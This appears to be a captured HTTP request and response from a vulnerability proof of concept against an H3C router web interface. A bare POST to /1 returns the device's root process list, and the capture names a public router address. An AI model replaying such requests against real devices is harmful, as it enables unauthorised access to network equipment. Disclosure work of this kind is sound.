 请求
Raw 参数 头 Hex
POST /1 HTTP/1.1
Host: 192.168.0.124:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://121.226.152.63:8443/router_password_mobile.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: https://192.168.0.124:80
DNT: 1
Connection: close
Cookie: JSESSIONID=4c345aec
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
响应
Raw 头 Hex Render
HTTP/1.0 200 OK
Date: Mon Jul 25 14:20:58 2022
Server: H3C-Miniware-Webs
Last-modified: Mon Jul 25 14:19:47 2022
Content-length: 2122
Content-type: text/html;charset=GB2312
PID Uid VmSize Stat Command
1 *root 688 S init
2 *root SW [kthreadd]
3 *root SW< [ksoftirqd/0]
4 *root SW [kworker/0:0]
5 *root SW< [kworker/0:0H]
6 *root SW [kworker/u2:0]
7 *root SW< [khelper]
8 *root SW [kworker/u2:1]
114 *root SW< [writeback]
117 *root SW< [bioset]
118 *root SW< [crypto]
120 *root SW< [kblockd]
123 *root SW [spi0]
142 *root SW [kworker/0:1]
147 *root SW [kswapd0]
751 *root SW [mtdblock0]
756 *root SW [mtdblock1]
761 *root SW [mtdblock2]
766 *root SW [mtdblock3]